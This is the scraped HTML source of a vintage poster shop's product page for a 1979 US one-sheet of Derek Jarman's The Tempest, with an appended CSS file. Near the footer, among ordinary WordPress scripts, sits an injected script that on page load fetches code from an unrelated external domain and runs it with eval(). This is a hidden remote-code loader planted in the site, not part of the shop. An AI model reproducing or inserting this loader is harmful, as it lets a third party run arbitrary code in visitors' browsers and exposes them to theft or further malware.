<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->	
		</section>
	<!-- /section -->
	</main>



<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"POPT Shop","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Posters","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/posters\/"}},{"@type":"ListItem","position":4,"item":{"name":"Film","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/posters\/film\/"}},{"@type":"ListItem","position":5,"item":{"name":"Derek Jarman&amp;#8217;s The Tempest 1979 US One sheet","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/the-tempest-1979-us-one-sheet-for-derek-jarmans-film-adaption-of-shakespeares-play\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/the-tempest-1979-us-one-sheet-for-derek-jarmans-film-adaption-of-shakespeares-play\/#product","name":"Derek Jarman's The Tempest 1979 US One sheet","url":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/the-tempest-1979-us-one-sheet-for-derek-jarmans-film-adaption-of-shakespeares-play\/","description":"Derek Jarman's The Tempest film adaption of Shakespeare's play. Starring poet Heathcote Williams and pop-singer Toyah Wilcox.... A critical success.\r\n\r\nfeaturing the classic 1930's torch song ...Stormy weather :\r\n\r\nhttps:\/\/www.youtube.com\/watch?v=t8cTeGEGvc0\r\n\r\nTo order: please click the enquiry button or email info@pleasuresofpasttimes.com\u00a0and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).\r\n\r\n*My preferred payment method is via online banking and I send a request based on your location. This is known as ACH in the USA (and is free to use - unlike a wire). This means I can offer P&amp;amp;P at cost. It\u2019s cheaper for you and cheaper for me :)\r\n\r\nAlternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) \u2013 or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp;amp; Friends option.\r\n\r\n&amp;nbsp;","image":"https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2020\/07\/EE1095-The-Tempest-1979-US-1-sheet-\u00a350-.jpg","sku":"EE1096","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"50.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"65.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/the-tempest-1979-us-one-sheet-for-derek-jarmans-film-adaption-of-shakespeares-play\/","seller":{"@type":"Organization","name":"Pleasures of Past Times","url":"https:\/\/pleasuresofpasttimes.com"}}]}]}</script>		<!-- Page styles -->
					<div id="contact-form" title="Enquiry for Derek Jarman&#8217;s The Tempest 1979 US One sheet" style="display:none;">
		<form id="enquiry-form" action="#" method="POST">
						<div class="wdm-pef-form-row">
				<input type="hidden" name="wdm_product_name" value="Derek Jarman&#8217;s The Tempest 1979 US One sheet" />
				<input type="hidden" name="wdm_product_id" value="4053" />
				<input type="hidden" name="author_email" id="author_email" value="psyfi67@me.com" />
				<input type="text" id="contact-name" class="contact-input ptl" name="wdm_customer_name" value="" placeholder=" " />
				<label for="contact-name">* Name</label>
			</div>
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-email" class="contact-input ptl" name="wdm_customer_email" value="" placeholder="" />
				<label for="contact-email">* Email</label>
			</div>
			<!-- Phone number field -->
						<!-- Subject Field -->
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-subject" class="contact-input ptl" name="wdm_subject" value="" placeholder="" />
				<label for="contact-subject">Subject</label>
			</div>
			<div class="wdm-pef-form-row">
				<textarea id="contact-message" class="contact-input ptl" name="wdm_enquiry" cols="40" rows="2" style="resize:none" placeholder=""></textarea>
				<label class="textarea-label" for="contact-message">* Enquiry</label>
			</div>
						<div class="wdm-pef-send-copy">
				<label class="contact-cc">
					<input type="checkbox" id="contact-cc" name="cc" value="1" />
					Send me a copy				</label>
			</div>
						<!-- Enquiry Terms and Conditions Checkbox -->
						<div class="wdm-enquiry-action-btns">
								<button id="send-btn" type="submit" class="contact-send contact-button button alt">Send</button>
			</div>
			<input type="hidden" id="product_enquiry" name="product_enquiry" value="a285b5f668" /><input type="hidden" name="_wp_http_referer" value="/popt-shop/the-tempest-1979-us-one-sheet-for-derek-jarmans-film-adaption-of-shakespeares-play/" />					</form>

		<!-- preload the images -->    
		<div id="loading" style="display: none;">
			<div id="send_mail">
				<p>Sending...</p>
				<img src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/templates/../assets/common/images/contact/loading.gif" alt="" />
			</div>
		</div>
		<div id="pe-enquiry-result" style="display: none;" class="ui-dialog-content ui-widget-content"></div>
			</div>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/common/js/wdm_jquery.validate.min.js?ver=3.2.5.2" id="wdm-validate-js"></script>
<script type="text/javascript" id="wdm-contact-js-extra">
/* <![CDATA[ */
var object_name = {"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","product_name":"Derek Jarman\u2019s The Tempest 1979 US One sheet","wdm_customer_name":"Name is required.","wdm_customer_name_invalid":"Please enter a valid name (letters, spaces, apostrophes, hyphens).","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters.","ok_text":"OK"};
//# sourceURL=wdm-contact-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/js/enquiry_validate.js?ver=3.2.5.2" id="wdm-contact-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1
body_size: 1451
content:

/** * * slippry v1.4.0 - Responsive content slider for jQuery * http://slippry.com * * Authors: Lukas Jakob Hafner - @saftsaak * Thomas Hurd - @SeenNotHurd * * Copyright 2016, booncon oy - http://booncon.com * * * Released under the MIT license - http://opensource.org/licenses/MIT */ /* kenBurns animations, very basic */ @keyframes left-right { 0% { transform: translateY(-20%) translateX(-10%); } 100% { transform: translateY(0%) translateX(10%); } } @keyframes right-left { 0% { transform: translateY(0%) translateX(10%); } 100% { transform: translateY(-20%) translateX(-10%); } } /* added to the original element calling slippry */ .sy-box.sy-loading { background: url("/images/sy-loader.gif") 50% 50% no-repeat; background-size: 32px; min-height: 40px; } .sy-box.sy-loading .sy-slides-wrap, .sy-box.sy-loading .sy-pager { visibility: hidden; } /* element that wraps the slides */ .sy-slides-wrap { position: relative; height: 100%; width: 100%; } .sy-slides-wrap:hover .sy-controls { display: block; } /* element that crops the visible area to the slides */ .sy-slides-crop { height: 100%; width: 100%; position: absolute; overflow: hidden; } /* list containing the slides */ .sy-list { width: 100%; height: 100%; list-style: none; margin: 0; padding: 0; position: absolute; } .sy-list.horizontal { transition: left ease; } .sy-list.vertical { transition: top ease; } /* single slide */ .sy-slide { position: absolute; width: 100%; z-index: 2; } .sy-slide.kenburns { width: 140%; left: -20%; } .sy-slide.kenburns.useCSS { transition-property: opacity; } .sy-slide.kenburns.useCSS.sy-ken:nth-child(1n) { animation-name: left-right; animation-fill-mode: forwards; } .sy-slide.kenburns.useCSS.sy-ken:nth-child(2n) { animation-name: right-left; animation-fill-mode: forwards; } .sy-slide.sy-active { z-index: 3; } .sy-slide > img { margin: 0; padding: 0; display: block; width: 100%; border: 0; } .sy-slide > a { margin: 0; padding: 0; display: block; width: 100%; } .sy-slide > a > img { margin: 0; padding: 0; display: block; width: 100%; border: 0; } /* next/ prev buttons, with arrows and clickable area a lot larger than the visible buttons */ .sy-controls { display: none; list-style: none; height: 100%; width: 100%; position: absolute; padding: 0; margin: 0; } .sy-controls li { position: absolute; width: 10%; min-width: 4.2em; height: 100%; z-index: 33; } .sy-controls li.sy-prev { left: 0; top: 0; } .sy-controls li.sy-prev a:after { background-position: -5% 0; } .sy-controls li.sy-next { right: 0; top: 0; } .sy-controls li.sy-next a:after { background-position: 105% 0; } .sy-controls li a { position: relative; width: 100%; height: 100%; display: block; text-indent: -9999px; } .sy-controls li a:link, .sy-controls li a:visited { opacity: 0.4; } .sy-controls li a:hover, .sy-controls li a:focus { opacity: 0.8; outline: none; } .sy-controls li a:after { content: ""; background-image: url("/images/arrows.svg"); background-repeat: no-repeat; background-size: cover; text-align: center; text-indent: 0; line-height: 2.8em; color: #111; font-weight: 800; position: absolute; background-color: #fff; width: 2.8em; height: 2.8em; left: 50%; top: 50%; margin-top: -1.4em; margin-left: -1.4em; border-radius: 50%; } @media only screen and (max-device-width: 600px) { .sy-controls { display: block; } .sy-controls li { min-width: 2.1em; } .sy-controls li a:after { width: 1.4em; height: 1.4em; margin-top: -0.7em; margin-left: -0.7em; } } /* captions, styled fo the overlay variant */ .sy-caption-wrap { position: absolute; bottom: 2em; z-index: 12; left: 50%; } .sy-caption-wrap .sy-caption { position: relative; left: -50%; background-color: rgba(0, 0, 0, 0.54); color: #fff; padding: 0.4em 1em; border-radius: 1.2em; } .sy-caption-wrap .sy-caption a:link, 